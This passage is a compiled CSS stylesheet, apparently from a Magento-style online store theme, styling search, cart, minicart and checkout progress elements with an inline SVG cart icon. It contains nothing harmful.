.block-compare .actions-toolbar {
  margin: 17px 0 0;
}

.gallery-placeholder:not(._block-content-loading) .gallery-placeholder__image {
  display: none;
}

.block-category-event {
  background: #f0f0f0;
  color: #143149;
  padding: 11px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 11px;
}
.block-category-event .block-title {
  margin: 0 0 11px;
}
.block-category-event .block-title strong {
  font-size: 15;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 18;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 10;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 18;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 44px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 18;
  content: "–";
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}

@media only screen and (min-width: 768px) {
  .block-category-event.block:last-child {
    margin-bottom: 33px;
    padding: 11px 0 33px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 24;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 60;
  }
  .block-category-event .ticker .label {
    font-size: 14;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 50;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 50;
    right: 10px;
  }
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  display: inline-block;
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: "\e615";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-search .label:hover:before {
  color: #333;
}
.block-search .label:active:before {
  color: #333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .control {
  border-top: 1px solid #d1d1d1;
  clear: both;
  margin: 0 -15px -1px;
  padding: 0 15px;
}
.block-search input {
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.block-search .action.search {
  display: inline-block;
  display: inline-block;
  text-decoration: none;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  padding: 5.5px 0;
  position: absolute;
  right: 10px;
  top: 0;
  z-index: 1;
}
.block-search .action.search > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .action.search:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #8f8f8f;
  content: "\e615";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-search .action.search:hover:before {
  color: inherit;
}
.block-search .action.search:active:before {
  color: inherit;
}
.block-search .action.search:focus, .block-search .action.search:active {
  background: none;
  border: none;
}
.block-search .action.search:hover {
  background: none;
  border: none;
}
.block-search .action.search.disabled, .block-search .action.search[disabled], fieldset[disabled] .block-search .action.search {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.block-search .action.search:focus:before {
  color: #333;
}

.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5.5px 44px 5.5px 11px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  border: 1px solid hsl(0deg, 0%, 92%);
  background: #fff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover, .search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999;
  position: absolute;
  right: 7px;
  top: 5.5px;
}

.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: " –";
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error[generated] {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}

.search.summary {
  margin-bottom: 11px;
}

@media only screen and (max-width: 767px) {
  .block-search .block-content {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 639px) {
  .block-search {
    margin-top: 11px;
  }
}
@media only screen and (min-width: 768px) {
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0 0 25px;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #143149;
  }
  .block-search input:-moz-placeholder {
    color: #143149;
  }
  .block-search input::-moz-placeholder {
    color: #143149;
  }
  .block-search input:-ms-input-placeholder {
    color: #143149;
  }

  .search-autocomplete {
    margin-top: 0;
  }
}
.cart .product-image-container {
  padding: 8px;
}

.cart-summary .totals-wrapper, .cart-summary .block.shipping {
  background: #F6F6F6;
  padding: 15px 22px 27.5px;
}
.cart-summary h3 {
  width: 100%;
  padding-bottom: 11px;
  border-bottom: 1px solid #D3AE43;
  -webkit-box-shadow: 0 1px 0 0 #EFE1BA;
          box-shadow: 0 1px 0 0 #EFE1BA;
  margin: 11px 0;
}
.cart-summary > .title {
  display: block;
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 15px 0 27.5px 0;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 11px;
}
.cart-summary .block .fieldset .field.note {
  font-size: 14px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-totals {
  padding-top: 11px;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}

.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #d1d1d1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 22px;
}
.cart.table-wrapper .col.qty .input-text {
  margin: -12px 0 0 0;
}
.cart.table-wrapper .field.qty {
  margin: 0 auto;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 11px;
  text-align: center;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 27.5px 0 11px 75px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action {
  display: inline-block;
  text-decoration: none;
  margin-bottom: 11px;
  margin-right: 11px;
}
.cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .actions-toolbar > .action:active, .cart.table-wrapper .actions-toolbar > .action:focus {
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-top: -6px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ":";
}
.cart.table-wrapper .item-options {
  font-size: 14px;
  margin-bottom: 11px;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 11px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 22px;
}

.cart-container .checkout-methods-items {
  margin-top: 22px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 22px;
}
.cart-container .page-title-wrapper {
  border-bottom: 1px solid #D3AE43;
  -webkit-box-shadow: 0 1px 0 0 #EFE1BA;
          box-shadow: 0 1px 0 0 #EFE1BA;
}
.cart-container .page-title-wrapper h1 {
  margin-bottom: 11px;
}
@media only screen and (min-width: 768px) {
  .cart-container .page-title-wrapper {
    margin-top: 17px;
  }
}

.cart-products-toolbar .toolbar-amount {
  margin: 27.5px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 27.5px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}

.cart-products-toolbar-top {
  border-bottom: 1px solid #d1d1d1;
}

.block.crosssell {
  margin-top: 70px;
}

.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}

.cart.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.price,
.order-items.table-wrapper .col.qty,
.order-items.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.cart.table-wrapper .col.price,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.price,
.order-items.table-wrapper .col.subtotal {
  padding-top: 27.5px;
}

@media only screen and (max-width: 767px) {
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col:not(.item) {
    display: none;
  }
  .cart.table-wrapper .col.qty, .cart.table-wrapper .col.price, .cart.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    display: block;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty:before, .cart.table-wrapper .col.price:before, .cart.table-wrapper .col.subtotal:before, .cart.table-wrapper .col.msrp:before {
    content: attr(data-th) ":";
    display: block;
    font-weight: 700;
    padding-bottom: 11px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 768px) {
  .cart-container .widget {
    float: left;
  }

  .cart-summary {
    float: right;
    position: relative;
    width: 23%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 10px;
    margin: 0 0 11px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 5.5px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before, .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }

  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 18px 8px 11px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 22px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart .action {
    margin-bottom: 11px;
  }

  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }

  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 27.5px;
  }
}
.block-minicart .items-total {
  float: left;
  text-align: left;
  margin: 0 11px 22px 0;
  font-size: 0.9rem;
  padding-top: 6px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .items-total a.action {
  display: block;
  color: #4D4D4D;
}
.block-minicart .subtotal {
  margin: 0 0 22px;
  text-align: right;
}
.block-minicart .subtotal .label {
  display: none;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 24px;
}
.block-minicart .subtitle {
  display: none;
  font-weight: normal;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 33px 0 22px;
  text-align: center;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  margin-bottom: 0.5rem;
  width: 100%;
  padding: 12px 20px;
}
.block-minicart .block-content > .actions > .primary .action.primary:last-child {
  margin-bottom: 0;
}
.block-minicart .block-content > .actions > .secondary {
  display: block;
  width: 100%;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}

.minicart-wrapper {
  display: inline-block;
  position: relative;
}
.minicart-wrapper:before, .minicart-wrapper:after {
  content: "";
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: inherit;
  content: "\e611";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart:hover:before {
  color: inherit;
}
.minicart-wrapper .action.showcart:active:before {
  color: inherit;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: inherit;
  content: "\e611";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: inherit;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: inherit;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before, .minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  left: 10px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  left: 9px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 22px;
  right: 0;
  width: 320px;
  z-index: 101;
  border: none;
  border-top: 1px solid #D3AE43;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
          box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  padding: 18px 22px 25px 22px;
}
.minicart-wrapper .block-minicart h3 {
  margin-top: 0;
  margin-bottom: 11px;
  text-align: left;
  font-size: 1.1rem;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .block-minicart:after {
  left: auto;
  right: 25px;
}
.minicart-wrapper .block-minicart:before {
  left: auto;
  right: 26px;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
  text-align: right;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .action.close {
  display: inline-block;
  text-decoration: none;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  background: transparent;
  outline: none;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: inherit;
  content: "\e616";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.close:focus, .minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled, .minicart-wrapper .action.close[disabled], fieldset[disabled] .minicart-wrapper .action.close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
  position: absolute;
}
.minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before, .minicart-wrapper .action.showcart:hover:before {
  content: " ";
  display: block;
  margin: 0 auto 4px auto;
  width: 30px;
  height: 23px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26.21 21.9' width='26.21' height='21.9'%3E%3Cg data-name='Layer 2'%3E%3Cg data-name='Layer 1' stroke-miterlimit='10'%3E%3Crect x='.5' y='4' width='25.21' height='5.28' rx='1.17' fill='%23fff' stroke='%23143149'/%3E%3Cpath d='M24.11 9.29l-1 10.21a1.91 1.91 0 01-1.9 1.9h-16a1.91 1.91 0 01-1.9-1.9L2.48 9.29' fill='%23fff' stroke='%23143149'/%3E%3Cpath fill='none' stroke='%23143149' d='M7.66 18.64V11.6M11.62 18.64V11.6M15.03 18.64V11.6'/%3E%3Cpath fill='none' stroke='%23000' d='M19 18.64V11.6'/%3E%3Cpath fill='none' stroke='%23143149' d='M19.55 4L15.58.37M6.79 4L10.76.37'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #D3AE43;
  color: #fff;
  height: 20px;
  width: 20px;
  line-height: 20px;
  border-radius: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  margin: 3px 0 0;
  overflow: hidden;
  padding: 0 1px 0 2px;
  text-align: center;
  white-space: normal;
  font-weight: bold;
  position: absolute;
  top: 4px;
  left: calc(50% + 6px);
  font-size: 10px;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 20px;
}
.minicart-wrapper .action.showcart .price {
  color: #143149;
  font-size: 0.8rem;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}

.minicart-items-scroll-indicator {
  display: none;
  position: absolute;
  z-index: 100;
  left: 0;
  right: 0;
  bottom: 0;
  height: 40px;
  line-height: 40px;
  width: 100%;
  background: #143149;
  color: #FFF;
}
.minicart-items-scroll-indicator span {
  display: inline-block;
  text-decoration: none;
}
.minicart-items-scroll-indicator span:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 16px;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  overflow-y: scroll;
  padding: 15px 0;
  position: relative;
}
.minicart-items-wrapper .product-image-container {
  padding: 0;
}
.minicart-items-wrapper.overflowed .minicart-items-scroll-indicator {
  display: block;
}

.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 22px 0;
}
.minicart-items .product-item:nth-child(odd) {
  border-bottom: 2px solid #143149;
}
.minicart-items .product-item:nth-child(even) {
  border-bottom: 2px solid #D3AE43;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: auto;
}
.minicart-items .price-minicart {
  margin-bottom: 5.5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  display: block;
  text-decoration: none;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 16px;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product .toggle:after {
  position: static;
  right: 22px;
  top: 0;
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 5.5px;
}
.minicart-items .product-item-name a {
  color: #143149;
}
.minicart-items .product-item-details {
  padding-left: 96px;
  text-align: left;
}
.minicart-items .product-item-details .price {
  color: #D3AE43;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5.5px 0 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 11;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 11px;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items .item-qty {
  margin-right: 11px;
  text-align: left;
  width: 46px;
  height: auto;
  padding: 4px;
}
.minicart-items .update-cart-item {
  font-size: 11;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit, .minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span, .minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before, .minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #303030;
  content: "\e606";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before {
  color: #303030;
}
.minicart-items .action.edit:active:before, .minicart-items .action.delete:active:before {
  color: #303030;
}
.minicart-items .action.delete:before {
  content: "\e604";
}

@media only screen and (max-width: 479px) {
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
}
@media only screen and (max-width: 639px) {
  .minicart-wrapper {
    margin-top: 11px;
  }
}
@media only screen and (min-width: 768px) {
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    right: -15px;
    width: 390px;
  }
}
.checkout-container {
  margin: 0 0 22px;
}

.opc-wrapper {
  margin: 0 0 22px;
}
.opc-wrapper .step-content {
  margin: 0 0 44px;
}

.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}

.checkout-onepage-success .print {
  display: none;
}

@media only screen and (max-width: 639px) {
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 768px) {
  .opc-wrapper {
    width: 66.6666666667%;
    float: left;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    padding-right: 33px;
  }

  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
}
.opc-estimated-wrapper {
  border-bottom: 1px solid #ccc;
  margin: 0 0 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  font-weight: 700;
  float: left;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 5.5px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: #143149;
}

@media only screen and (min-width: 768px) {
  .opc-estimated-wrapper {
    display: none;
  }
}
.opc-progress-bar {
  margin: 0 0 22px;
  counter-reset: i;
  font-size: 0;
}

.opc-progress-bar-item {
  margin: 0 0 11px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
}
.opc-progress-bar-item:before {
  background: #e4e4e4;
  top: 19px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
}
.opc-progress-bar-item:first-child:before {
  border-radius: 6px 0 0 6px;
}
.opc-progress-bar-item:last-child:before {
  border-radius: 0 6px 6px 0;
}
.opc-progress-bar-item > span {
  display: inline-block;
  padding-top: 45px;
  width: 100%;
  word-wrap: break-word;
  color: #e4e4e4;
  font-weight: 300;
  font-size: 18px;
}
.opc-progress-bar-item > span:before, .opc-progress-bar-item > span:after {
  background: #e4e4e4;
  height: 38px;
  margin-left: -19px;
  width: 38px;
  border-radius: 50%;
  content: "";
  left: 50%;
  position: absolute;
  top: 0;
}
.opc-progress-bar-item > span:after {
  background: #fff;
  height: 26px;
  margin-left: -13px;
  top: 6px;
  width: 26px;
  content: counter(i);
  counter-increment: i;
  color: #143149;
  font-weight: 600;
  font-size: 18px;
}
.opc-progress-bar-item._active:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span {
  color: #143149;
}
.opc-progress-bar-item._active > span:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span:after {
  content: "\e610";
  font-family: "icons-blank-theme";
  line-height: 1;
  font-size: 28px;
}
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._complete > span {
  color: #143149;
}
.opc-progress-bar-item._complete > span:after {
  content: "\e610";
  font-family: "icons-blank-theme";
  line-height: 1;
  font-size: 28px;
}

@media only screen and (min-width: 768px) {
  .opc-progress-bar-item {
    width: 185px;
  }
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 11px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 21px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}

.opc-wrapper .fieldset > .field > .label {
  font-weight: 400;
}

@media only screen and (min-width: 768px) {
  .opc-wrapper .fieldset > .field.required, .opc-wrapper .fieldset > .field._required {
    position: relative;
  }
  .opc-wrapper .fieldset > .field.required > label, .opc-wrapper .fieldset > .field._required > label {
    padding-right: 25px;
  }
  .opc-wrapper .fieldset > .field.required > label:after, .opc-wrapper .fieldset > .field._required > label:after {
    margin-left: 11px;
    position: absolute;
    top: 9px;
  }
}
@media only screen and (min-width: 768px) {
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
